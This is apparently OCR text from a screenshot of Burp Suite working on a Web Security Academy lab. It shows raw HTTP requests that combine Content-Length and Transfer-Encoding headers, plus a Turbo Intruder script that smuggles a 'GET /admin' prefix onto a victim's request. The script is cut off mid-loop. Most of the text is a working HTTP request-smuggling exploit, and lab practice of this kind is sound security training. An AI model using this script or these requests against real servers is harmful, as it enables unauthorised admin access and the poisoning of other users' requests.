 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a2700cc04338ff2c14b083600cb009
3 Content-Type: application/x-www-form-
4 Content-Length: 1
5 Transfer-Encoding: chunked
6
7 0
8
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a2700cc04338ff2c14b083600cb009f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 1
5 Transfer-Encoding: chunked
6
7 0
Search...
0 matches
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired effect.
12     prefix = '''GET /admin HTTP/1.1
13 X-Ignore: X'''
14
15     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
16     if '\r' not in prefix:
17         prefix = prefix.replace('\n', '\r\n')
18
19     # The request engine will auto-fix the content-length for us
20     attack = target.req + prefix
21     victim = target.req
22
23     while True:
24
25         engine.queue(attack)
26         for i in range(4):
Attack